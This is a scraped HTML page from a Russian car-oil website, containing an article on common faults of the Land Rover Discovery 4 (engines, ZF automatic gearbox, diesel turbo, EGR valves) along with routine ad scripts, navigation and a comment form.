w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-443825-5\",\n                renderTo: \"yandex_rtb_R-A-443825-5\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"before","selector":".fpm_end","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" fpm_end \")]","n":"1","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":[]},{"id":"11603","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"1360","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<div style=\"max-width:160px\">\n<!-- Yandex.RTB R-A-443825-23 -->\n<div id=\"yandex_rtb_R-A-443825-23\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-443825-23',\n    blockId: 'R-A-443825-23'\n  })\n})<\/script>\n<\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"outgoing":{"side":"left-bottom","show":"350","hide":"","type":"px","cross":"true","timer":"false","timeout":"0","cookie":"true","close":"false","action":"false","selector":""},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":[]}]);
/* ]]> */
</script> <script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */

		!function(){var a=false,r="touchstart mousemove".trim().split(" "),o=false,i=800;("loading"===document.readyState?document.addEventListener("readystatechange",function(t){var e,n;a||o||"interactive"!==t.target.readyState||fpm_start(),(a||o)&&"interactive"===t.target.readyState&&(a&&(n=function(){fpm_start(),clearTimeout(e),r.forEach(function(t){document.removeEventListener(t,n)})},r.forEach(function(t){document.addEventListener(t,n)})),o&&(e=setTimeout(function(){fpm_start(),r.forEach(function(t){document.removeEventListener(t,n)})},i)))}):fpm_start())}();
/* ]]> */
</script> <!--/noptimize--> </head> <body class="post-template-default single single-post postid-5969 single-format-standard custom-background group-blog"> <div id="page" class="site"> <a class="skip-link screen-reader-text" href="#main">Перейти к контенту</a> <header id="masthead" class="site-header " itemscope itemtype="http://schema.org/WPHeader"> <div class="site-header-inner container"> <div class="site-branding"> <div class="site-branding-container"> <div class="site-title"><a href="https://prem-motors.ru/">Автомасла</a></div> <p class="site-description">Все, что нужно знать об автомасле: актуальная информация о маслах в двигатель и КПП</p> </div> </div><!-- .site-branding --> <div class="mob-hamburger"><span></span></div> <div class="mob-search"> <form role="search" method="get" id="searchform_702" action="https://prem-motors.ru/" class="search-form"> <label class="screen-reader-text" for="s_702">Поиск: </label> <input type="text" value="" name="s" id="s_702" class="search-form__text"> <button type="submit" id="searchsubmit_702" class="search-form__submit"></button> </form></div> </div><!--.site-header-inner--> </header><!-- #masthead --> <nav id="site-navigation" class="main-navigation " itemscope itemtype="http://schema.org/SiteNavigationElement"> <div class="main-navigation-inner container"> <div class="menu-glavnoe-menju-container"><ul id="header_menu" class="menu"><li id="menu-item-1918" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-1918"><a href="//prem-motors.ru/">Главная</a></li> <li id="menu-item-1948" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1948"><a href="https://prem-motors.ru/dopuski-motornogo-masla/">Допуски масел</a></li> <li id="menu-item-1938" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1938"><a href="https://prem-motors.ru/klassifikatsiya-motornogo-masla/">Классификации масел</a></li> <li id="menu-item-1925" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1925"><a href="https://prem-motors.ru/tablitsa-vyazkosti-motornogo-masla/">Таблица вязкости SAE</a></li> <li id="menu-item-2085" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2085"><a href="https://prem-motors.ru/klassifikatsiya-motornyih-masel-po-api/">Классификация по API</a></li> <li id="menu-item-3074" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3074"><a href="https://prem-motors.ru/oboznachenie-motornogo-masla/">Расшифровка обозначений</a></li> </ul></div> </div><!--.main-navigation-inner--> </nav><!-- #site-navigation --> <div id="content" class="site-content container"> <div itemscope itemtype="http://schema.org/Article"> <div id="primary" class="content-area"> <main id="main" class="site-main"> <div class="breadcrumb" itemscope itemtype="http://schema.org/BreadcrumbList"><span class="breadcrumb-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://prem-motors.ru/" itemprop="item"><span itemprop="name">Главная</span></a><meta itemprop="position" content="0"></span> <span class="breadcrumb-separator">»</span> <span class="breadcrumb-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://prem-motors.ru/category/poleznoe/" itemprop="item"><span itemprop="name">Полезное</span></a><meta itemprop="position" content="1"></span></div> <article id="post-5969" class="post-5969 post type-post status-publish format-standard has-post-thumbnail category-poleznoe"> <header class="entry-header"> <h1 class="entry-title" itemprop="headline">Типичные неисправности Land Rover Discovery 4</h1> <div class="entry-meta"><span class="entry-date"><span class="entry-label">Опубликовано:</span> <time itemprop="datePublished" datetime="2018-12-05">05.12.2018</time></span><span class="entry-category"><span class="hidden-xs">Рубрика:</span> <a href="https://prem-motors.ru/category/poleznoe/" itemprop="articleSection">Полезное</a></span><span class="entry-author"><span class="hidden-xs">Автор:</span> <span itemprop="author">Алексей Назаров</span></span></div><!-- .entry-meta --> </header><!-- .entry-header --> <div class="page-separator"></div> <div class="entry-content" itemprop="articleBody"> <div class="table-of-contents open"><div class="table-of-contents__header"><span class="table-of-contents__hide js-table-of-contents-hide">Содержание</span></div><ol class="table-of-contents__list js-table-of-contents-list"> <li class="level-1"><a href="#silovye-agregaty-lend-rover-diskaveri-4">Силовые агрегаты Ленд Ровер Дискавери 4</a></li><li class="level-1"><a href="#korobka-peredach">Коробка передач</a></li><li class="level-1"><a href="#turbina-dizelnogo-dvigatelya">Турбина дизельного двигателя</a></li><li class="level-1"><a href="#sistema-retsirkulyatsii-otrabotannyh-gazov">Система рециркуляции отработанных газов</a></li></ol></div><div class="wprt-container"><div class="fpm_start"></div> <blockquote><p>Элегантный Ленд Ровер Дискавери 4 сразу пришелся по душе автомобильной публике. Необычайно комфортный, технически безупречный, мощный и хорошо управляемый – именно так можно охарактеризовать этот британский внедорожник. Эта модель выпускалась в период с 2009 по 2016 год, она широко представлена на рынке бу автомобилей.</p></blockquote> <p><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" class="aligncenter wp-image-5970 size-full" title="Типичные неисправности Land Rover Discovery 4" src="https://prem-motors.ru/wp-content/uploads/2018/12/tipichnyie-neispravnosti-land-rover-discovery-4.jpg" alt="Land Rover Discovery 4" width="448" height="322"/><meta itemprop="width" content="448"><meta itemprop="height" content="322"></span></p> <p>Двигатель, коробка передач и другие агрегаты Ленд Ровер Дискавери 4 обладают солидным ресурсом, однако и они с течением времени изнашиваются и выходят из строя.</p> <p>Приведем перечень типичных поломок основных узлов внедорожников и наиболее распространенных факторов, вызывающих ту или иную поломку.</p> <div class='code-block code-block-2' style='margin: 8px 0; clear: both;'> <!--<amp-ad width="300" height="250" type="yandex" data-block-id="R-A-443825-7" data-html-access-allowed="true"> </amp-ad>--></div> <p>Следует помнить, что чем раньше будет установлена причина неполадок, тем меньше времени и денег потребуется на ремонт Дискавери 4. Поэтому не стоит экономить на своевременном техническом обслуживании внедорожника в специализированном автосервисе.</p> <h2 id="silovye-agregaty-lend-rover-diskaveri-4">Силовые агрегаты Ленд Ровер Дискавери 4</h2> <p>Бензиновые моторы Дискавери 4 отличаются высокой надежностью, они практически не выходят из строя раньше положенного срока.</p> <p>Причиной их преждевременной поломки чаще всего являются: перегрев двигателя, езда на «старом» моторном масле, использование низкокачественного масла для замены.</p> <p>К типичным неисправностям дизельных силовых агрегатов Discovery 4 относится поломка кривошипно-шатунного механизма, причем для ее устранения требуется заменить блок цилиндров в сборе.</p> <p>К основным факторам, вызывающим эту поломку, можно отнести: агрессивную манеру вождения, низкий уровень моторного масла, заводской брак.</p><script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */
fpm_start( "true" );
/* ]]&gt; */
</script> <p>Как видите, чтобы не допустить преждевременной поломки силового агрегата Дискавери 4, необходимо своевременно менять моторное масло, не допуская масляного голодания.</p> <h2 id="korobka-peredach">Коробка передач</h2> <div class='code-block code-block-1' style='margin: 8px 0; clear: both;'> <!--<amp-ad width="300" height="250" type="yandex" data-block-id="R-A-443825-6" data-html-access-allowed="true"> </amp-ad>--> </div> <p>Discovery 4 поколения комплектуются АКПП известного немецкого бренда ZF, обладающие высоким рабочим ресурсом &#8212; 180-200 тысяч километров. К преждевременной поломке АКПП может привести агрессивная манера вождения, а также езда с непрогретым маслом в коробке в зимний период.</p> <div class='code-block code-block-4' style='margin: 8px 0; clear: both;'> <!--<amp-ad layout="fixed-height" height=200 type="adsense" data-ad-client="ca-pub-4950834718490994" data-ad-slot="6224863043"> </amp-ad>--></div> <div class='code-block code-block-6' style='margin: 8px 0; clear: both;'> <!-- Yandex.RTB R-A-443825-2 --> <div id="yandex_rtb_R-A-443825-2"></div> <script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "R-A-443825-2",
                renderTo: "yandex_rtb_R-A-443825-2",
                async: true
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script></div> <p>Заподозрить неисправность АКПП Дискавери 4 можно по следующим симптомам: стук, рывки и пробуксовки при переключении передач. В этом случае мастера автосервиса LR-Expert рекомендуют как можно скорее провести диагностику коробки передач, чтобы выявить и устранить неполадки на ранней стадии.</p> <div class='code-block code-block-12' style='margin: 8px 0; clear: both;'> <!-- <div style="margin:20px 0;"> <div style="float:left; padding-right:100px;"> <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script> Блок перед последним h2 #1 (prem-motors.ru) <ins class="adsbygoogle" style="display:inline-block;width:336px;height:280px" data-ad-client="ca-pub-6914027286858426" data-ad-slot="1144690350"></ins> <script> (adsbygoogle = window.adsbygoogle || []).push({}); </script> </div> --> <!-- <div> <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script> Блок перед последним h2 #2 (prem-motors.ru) <ins class="adsbygoogle" style="display:inline-block;width:336px;height:280px" data-ad-client="ca-pub-6914027286858426" data-ad-slot="6600675941"></ins> <script> (adsbygoogle = window.adsbygoogle || []).push({}); </script> </div> </div> --></div> <p>Также необходимо регулярно проверять внедорожник на наличие утечек масла из АКПП, в особенности при большом пробеге. Еще один способ отсрочить износ коробки-автомат и ее выход из строя – более частая замена масла в АКПП, рекомендуется проводить эту процедуру каждые 48-64 тыс. км.</p> <p>Особенность АКПП Дискавери 4 состоит в том, что на внедорожнике установлена адаптивная система управления, которая подстраивается под стиль вождения конкретного водителя. В некоторых случаях из-за этого возможны определенные «глюки», они устраняются путем сброса настроек в автосервисе.</p> <h2 id="turbina-dizelnogo-dvigatelya">Турбина дизельного двигателя</h2> <p>Нарушения в работе турбины дизеля Дискавери 4 легко идентифицировать – при любых неисправностях этого агрегата на панели загорается индикатор «Check Engine». Чаще всего причиной поломки турбины становится несвоевременное или некачественное техобслуживание, из-за чего срок эксплуатации агрегата значительно сокращается.</p> <p>Самым пагубным для современного турбокомпрессора является масляное голодание. Оно может быть вызвано прекращением работы двигателя после перегазовки либо засорением сетчатого фильтра, установленного на трубопроводе подачи масла на турбокомпрессор.</p> <p>Необходимо менять масло и воздушный фильтр в соответствии с требованиями регламента ТО, а также обновлять программное обеспечение.</p> <p>Закисание турбины из-за длительного простоя – еще одна распространенная проблема Дискавери 4. Если вы не пользуетесь авто, старайтесь запускать двигатель хотя бы один раз в две недели.</p> <h2 id="sistema-retsirkulyatsii-otrabotannyh-gazov">Система рециркуляции отработанных газов</h2> <p>Для снижения токсичности выхлопа на дизельных Дискавери 4 устанавливается EGR – система рециркуляции отработанных газов. Из-за плохого качества российской солярки клапаны ЕГР часто засоряются и отказывают, несмотря на то, что они оснащены механизмом самоочистки.</p> <p>На неисправность клапанов ЕГР указывают следующие симптомы: дымный выхлоп, падение мощности, посторонние шумы в работе силового агрегата. Клапана ЕГР не подлежат ремонту, при выходе из строя их заменяют на новые.</p> <p>Подробнее о ремонте Land Rover Discovery &#8212; <a href="https://lr-expert.ru/model/discovery/">lr-expert.ru/model/discovery</a></p> <div class="fpm_end"></div> </div><div class='code-block code-block-3' style='margin: 8px 0; clear: both;'> <!--<amp-ad layout="fixed-height" height=200 type="adsense" data-ad-client="ca-pub-4950834718490994" data-ad-slot="6224863043"> </amp-ad>--></div> <!-- CONTENT END 2 --> </div><!-- .entry-content --> </article><!-- #post-## --> <div class="entry-footer"> </div> <!--noindex--> <div class="author-box"> <div class="author-box__ava"> <img alt='' src='https://prem-motors.ru/wp-content/plugins/clearfy-pro/assets/images/default-avatar.png' srcset='https://prem-motors.ru/wp-content/plugins/clearfy-pro/assets/images/default-avatar.png 2x' class='avatar avatar-70 photo avatar-default' height='70' width='70' decoding='async'/> </div> <div class="author-box__body"> <div class="author-box__author"> Алексей Назаров<em>/ автор статьи</em> </div> <div class="author-box__description"> <!--noindex--><p>Руководитель сети СТО с огромным стажем работы.</p> <!--/noindex--> </div> </div> </div> <!--/noindex--> <div class="b-share b-share--post"> <div class="b-share__title">Понравилась статья? Поделиться с друзьями:</div> <span class="b-share__ico b-share__vk js-share-link" data-uri="https://vk.com/share.php?url=https%3A%2F%2Fprem-motors.ru%2Ftipichnyie-neispravnosti-land-rover-discovery-4%2F"></span> <span class="b-share__ico b-share__fb js-share-link" data-uri="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fprem-motors.ru%2Ftipichnyie-neispravnosti-land-rover-discovery-4%2F"></span> <span class="b-share__ico b-share__tw js-share-link" data-uri="https://twitter.com/share?text=%D0%A2%D0%B8%D0%BF%D0%B8%D1%87%D0%BD%D1%8B%D0%B5+%D0%BD%D0%B5%D0%B8%D1%81%D0%BF%D1%80%D0%B0%D0%B2%D0%BD%D0%BE%D1%81%D1%82%D0%B8+Land+Rover+Discovery+4&url=https%3A%2F%2Fprem-motors.ru%2Ftipichnyie-neispravnosti-land-rover-discovery-4%2F"></span> <span class="b-share__ico b-share__ok js-share-link" data-uri="https://connect.ok.ru/dk?st.cmd=WidgetSharePreview&service=odnoklassniki&st.shareUrl=https%3A%2F%2Fprem-motors.ru%2Ftipichnyie-neispravnosti-land-rover-discovery-4%2F"></span> <span class="b-share__ico b-share__whatsapp js-share-link js-share-link-no-window" data-uri="whatsapp://send?text=%D0%A2%D0%B8%D0%BF%D0%B8%D1%87%D0%BD%D1%8B%D0%B5+%D0%BD%D0%B5%D0%B8%D1%81%D0%BF%D1%80%D0%B0%D0%B2%D0%BD%D0%BE%D1%81%D1%82%D0%B8+Land+Rover+Discovery+4%20https%3A%2F%2Fprem-motors.ru%2Ftipichnyie-neispravnosti-land-rover-discovery-4%2F"></span> <span class="b-share__ico b-share__viber js-share-link js-share-link-no-window" data-uri="viber://forward?text=%D0%A2%D0%B8%D0%BF%D0%B8%D1%87%D0%BD%D1%8B%D0%B5+%D0%BD%D0%B5%D0%B8%D1%81%D0%BF%D1%80%D0%B0%D0%B2%D0%BD%D0%BE%D1%81%D1%82%D0%B8+Land+Rover+Discovery+4%20https%3A%2F%2Fprem-motors.ru%2Ftipichnyie-neispravnosti-land-rover-discovery-4%2F"></span> <span class="b-share__ico b-share__telegram js-share-link js-share-link-no-window" data-uri="https://t.me/share/url?url=https%3A%2F%2Fprem-motors.ru%2Ftipichnyie-neispravnosti-land-rover-discovery-4%2F&text=%D0%A2%D0%B8%D0%BF%D0%B8%D1%87%D0%BD%D1%8B%D0%B5+%D0%BD%D0%B5%D0%B8%D1%81%D0%BF%D1%80%D0%B0%D0%B2%D0%BD%D0%BE%D1%81%D1%82%D0%B8+Land+Rover+Discovery+4"></span> </div> <meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://prem-motors.ru/tipichnyie-neispravnosti-land-rover-discovery-4/" content="Типичные неисправности Land Rover Discovery 4"> <meta itemprop="dateModified" content="2018-12-05"> <meta itemprop="datePublished" content="2018-12-05T18:40:07+04:00"> <div itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><meta itemprop="name" content="Автомасла"><meta itemprop="telephone" content="Автомасла"><meta itemprop="address" content="https://prem-motors.ru"></div><div class="b-related"><div class="b-related__header"><span>Вам также может быть интересно</span></div><div class="b-related__items"> <div id="post-12402" class="post-card post-card-related post-12402 post type-post status-publish format-standard has-post-thumbnail category-poleznoe"> <div class="post-card__image"><a href="https://prem-motors.ru/chto-takoe-i-zachem-nuzhny-rashodniki-dlja-shinomontazha-kak-ih-vybrat-i-kupit/"><img width="330" height="140" src="https://prem-motors.ru/wp-content/uploads/2024/03/raskhodnye-materialy-dlya-shinomontazha-330x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" decoding="async" loading="lazy"/><div class="entry-meta"><span class="entry-date">03.03.2024</span><span class="entry-category"><span>Полезное</span></span><span class="entry-meta__info"></span></div></a></div><header class="entry-header"><div class="entry-title"><a href="https://prem-motors.ru/chto-takoe-i-zachem-nuzhny-rashodniki-dlja-shinomontazha-kak-ih-vybrat-i-kupit/">Что такое и зачем нужны расходники для шиномонтажа, как их выбрать и купить</a></div></header> </div> <div id="post-12396" class="post-card post-card-related post-12396 post type-post status-publish format-standard has-post-thumbnail category-poleznoe"> <div class="post-card__image"><a href="https://prem-motors.ru/chto-takoe-vykup-avto-osobennosti-uslugi/"><img width="330" height="140" src="https://prem-motors.ru/wp-content/uploads/2024/03/pokupka-mashin-330x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" decoding="async" loading="lazy"/><div class="entry-meta"><span class="entry-date">03.03.2024</span><span class="entry-category"><span>Полезное</span></span><span class="entry-meta__info"></span></div></a></div><header class="entry-header"><div class="entry-title"><a href="https://prem-motors.ru/chto-takoe-vykup-avto-osobennosti-uslugi/">Что такое выкуп авто: особенности услуги</a></div></header> </div> <div id="post-12380" class="post-card post-card-related post-12380 post type-post status-publish format-standard has-post-thumbnail category-poleznoe"> <div class="post-card__image"><a href="https://prem-motors.ru/poliklinovyj-remen-naznachenie-sovety-po-vyboru/"><img width="330" height="140" src="https://prem-motors.ru/wp-content/uploads/2024/02/picture1-2-330x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" decoding="async" loading="lazy"/><div class="entry-meta"><span class="entry-date">29.02.2024</span><span class="entry-category"><span>Полезное</span></span><span class="entry-meta__info"></span></div></a></div><header class="entry-header"><div class="entry-title"><a href="https://prem-motors.ru/poliklinovyj-remen-naznachenie-sovety-po-vyboru/">Поликлиновый ремень: назначение, советы по выбору</a></div></header> </div> <div id="post-12349" class="post-card post-card-related post-12349 post type-post status-publish format-standard has-post-thumbnail category-poleznoe"> <div class="post-card__image"><a href="https://prem-motors.ru/kolpaki-dlja-stupicy/"><img width="330" height="140" src="https://prem-motors.ru/wp-content/uploads/2023/12/632fc419c8e0ec35c93115fa-330x140.jpeg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://prem-motors.ru/wp-content/uploads/2023/12/632fc419c8e0ec35c93115fa-330x140.jpeg 330w, https://prem-motors.ru/wp-content/uploads/2023/12/632fc419c8e0ec35c93115fa-770x330.jpeg 770w" sizes="(max-width: 330px) 100vw, 330px"/><div class="entry-meta"><span class="entry-date">13.12.2023</span><span class="entry-category"><span>Полезное</span></span><span class="entry-meta__info"></span></div></a></div><header class="entry-header"><div class="entry-title"><a href="https://prem-motors.ru/kolpaki-dlja-stupicy/">Колпаки для ступицы</a></div></header> </div> <div id="post-12309" class="post-card post-card-related post-12309 post type-post status-publish format-standard has-post-thumbnail category-poleznoe"> <div class="post-card__image"><a href="https://prem-motors.ru/periodichnost-provedenija-to-avtomobilja-haval-f7/"><img width="330" height="140" src="https://prem-motors.ru/wp-content/uploads/2024/03/picture4-1-330x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" decoding="async" loading="lazy"/><div class="entry-meta"><span class="entry-date">05.06.2023</span><span class="entry-category"><span>Полезное</span></span><span class="entry-meta__info"></span></div></a></div><header class="entry-header"><div class="entry-title"><a href="https://prem-motors.ru/periodichnost-provedenija-to-avtomobilja-haval-f7/">Периодичность проведения ТО автомобиля Haval F7</a></div></header> </div> <div id="post-12243" class="post-card post-card-related post-12243 post type-post status-publish format-standard has-post-thumbnail category-poleznoe"> <div class="post-card__image"><a href="https://prem-motors.ru/obsluzhivanie-v-tehcentre-mir-bmv-garantija-dolgovechnosti-vashego-bmw/"><img width="330" height="140" src="https://prem-motors.ru/wp-content/uploads/2023/04/bmw-335ix-f30-01-330x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://prem-motors.ru/wp-content/uploads/2023/04/bmw-335ix-f30-01-330x140.jpg 330w, https://prem-motors.ru/wp-content/uploads/2023/04/bmw-335ix-f30-01-770x330.jpg 770w" sizes="(max-width: 330px) 100vw, 330px"/><div class="entry-meta"><span class="entry-date">21.04.2023</span><span class="entry-category"><span>Полезное</span></span><span class="entry-meta__info"></span></div></a></div><header class="entry-header"><div class="entry-title"><a href="https://prem-motors.ru/obsluzhivanie-v-tehcentre-mir-bmv-garantija-dolgovechnosti-vashego-bmw/">Обслуживание в техцентре Мир БМВ — гарантия долговечности вашего BMW</a></div></header> </div></div></div> <div id="comments" class="comments-area"> <div id="respond" class="comment-respond"> <div id="reply-title" class="comment-reply-title">Добавить комментарий</div><form action="https://prem-motors.ru/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-form-author"><label for="author">Имя <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" required='required'/></p> <p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" required='required'/></p> <p class="aiowps-captcha hide-when-displaying-tfa-input"><label for="aiowps-captcha-answer">Пожалуйста, введите ответ цифрами:</label><div class="aiowps-captcha-equation hide-when-displaying-tfa-input"><strong>двенадцать &#43; четырнадцать = <input type="hidden" name="aiowps-captcha-string-info" class="aiowps-captcha-string-info" value="om06lwldb2"/><input type="hidden" name="aiowps-captcha-temp-string" class="aiowps-captcha-temp-string" value="1768999970"/><input type="text" size="2" class="aiowps-captcha-answer" name="aiowps-captcha-answer" value="" autocomplete="off"/></strong></div></p><p class="comment-form-comment"><label for="comment">Комментарий</label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><div class="comment-notes-after">Нажимая на кнопку "Отправить комментарий", я даю согласие на обработку персональных данных и принимаю <a href="https://prem-motors.ru/politika-konfidentsialnosti/" target="_blank">политику конфиденциальности</a>.</div><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Отправить комментарий"/> <input type='hidden' name='comment_post_ID' value='5969' id='comment_post_ID'/> <input type='hidden' name='comment_parent' id='comment_parent' value='0'/> </p> <p class="comment-form-aios-antibot-keys"><input type="hidden" name="ft50bjmu" value="seq78kp9mitn" ><input type="hidden" name="bnhknxsm" value="zk46ynu5bo7h" ></p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="20d8c5766b"/></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="185"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form> </div><!-- #respond --> </div><!-- #comments --> </main><!-- #main --> </div><!-- #primary --> </div><!-- micro --> <aside id="secondary" class="widget-area" itemscope itemtype="http://schema.org/WPSideBar"> <div id="block-2" class="widget widget_block widget_search"><form role="search" method="get" action="https://prem-motors.ru/" class="wp-block-search__button-inside wp-block-search__icon-button wp-block-search" ><label class="wp-block-search__label screen-reader-text" for="wp-block-search__input-1" >Поиск</label><div class="wp-block-search__inside-wrapper " ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="Поиск" value="" type="search" name="s" required/><button aria-label="Поиск" class="wp-block-search__button has-icon wp-element-button" type="submit" ><svg class="search-icon" viewBox="0 0 24 24" width="24" height="24"> <path d="M13 5c-3.3 0-6 2.7-6 6 0 1.4.5 2.7 1.3 3.7l-3.8 3.8 1.1 1.1 3.8-3.8c1 .8 2.3 1.3 3.7 1.3 3.3 0 6-2.7 6-6S16.3 5 13 5zm0 10.5c-2.5 0-4.5-2-4.5-4.5s2-4.5 4.5-4.5 4.5 2 4.5 4.5-2 4.5-4.5 4.5z"></path> </svg></button></div></form></div><div id="nav_menu-3" class="widget widget_nav_menu"><div class="widget-header">Рубрики</div><div class="menu-rubriki-container"><ul id="menu-rubriki" class="menu"><li id="menu-item-12107" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12107"><a href="https://prem-motors.ru/category/obzory-motornyh-masel/">Обзоры моторных масел</a></li> <li id="menu-item-12108" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12108"><a href="https://prem-motors.ru/category/liqui-moly/">Ликви Моли</a></li> <li id="menu-item-12109" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12109"><a href="https://prem-motors.ru/category/zik/">ЗИК</a></li> <li id="menu-item-12110" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12110"><a href="https://prem-motors.ru/category/masla-lukojl/">Масла Лукойл</a></li> <li id="menu-item-12111" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12111"><a href="https://prem-motors.ru/category/obzoryi-transmissionnyih-masel/">Обзоры трансмиссионных масел</a></li> <li id="menu-item-12112" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12112"><a href="https://prem-motors.ru/category/vyazkost-motornyih-masel/">Вязкость масел</a></li> <li id="menu-item-12113" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12113"><a href="https://prem-motors.ru/category/dopuski/">Допуски</a></li> <li id="menu-item-12114" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12114"><a href="https://prem-motors.ru/category/otzyvy-o-masle/">Отзывы о маслах</a></li> <li id="menu-item-12115" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12115"><a href="https://prem-motors.ru/category/poddelki-motornyih-masel/">Подделки масел</a></li> <li id="menu-item-12116" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12116"><a href="https://prem-motors.ru/category/rekomendatsii-spetsialistov/">Рекомендации специалистов</a></li> <li id="menu-item-12117" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12117"><a href="https://prem-motors.ru/category/sravnenie-obzory-rejtingi/">Сравнение, обзоры, рейтинги </a></li> <li id="menu-item-12118" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12118"><a href="https://prem-motors.ru/category/antifriz/">Антифриз, тосол</a></li> <li id="menu-item-12119" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12119"><a href="https://prem-motors.ru/category/vyibor-masla-dlya-avtomobilya/">Выбор масла по марке авто</a></li> <li id="menu-item-12120" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12120"><a href="https://prem-motors.ru/category/prisadki/">Присадки</a></li> <li id="menu-item-12121" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12121"><a href="https://prem-motors.ru/category/promyivka-zamena/">Промывка и замена</a></li> <li id="menu-item-12122" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-12122"><a href="https://prem-motors.ru/category/poleznoe/">Полезное</a></li> <li id="menu-item-12123" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12123"><a href="https://prem-motors.ru/category/avtonovosti/">Автоновости</a></li> <li id="menu-item-12124" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12124"><a href="https://prem-motors.ru/category/avtonovosti/384/">Новости партнеров</a></li> <li id="menu-item-12138" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12138"><a href="https://prem-motors.ru/category/konsistentnye-smazki/">Консистентные смазки</a></li> <li id="menu-item-12140" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12140"><a href="https://prem-motors.ru/category/384-84/">Тормозная жидкость</a></li> </ul></div></div><div id="wpshop_widget_articles-2" class="widget widget_wpshop_widget_articles"><div class="widget-header">Интересные статьи:</div><div class="widget-articles"> <div class="widget-article widget-article--normal"> <div class="widget-article__image"> <a href="https://prem-motors.ru/otzyivyi-motornom-masle-motul-motyul/"> <img width="224" height="140" src="https://prem-motors.ru/wp-content/uploads/2017/04/masla-marki-motul-2.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="Масла марки Motul, обзор продукции" decoding="async" loading="lazy" srcset="https://prem-motors.ru/wp-content/uploads/2017/04/masla-marki-motul-2.jpg 457w, https://prem-motors.ru/wp-content/uploads/2017/04/masla-marki-motul-2-300x187.jpg 300w" sizes="(max-width: 224px) 100vw, 224px"/> 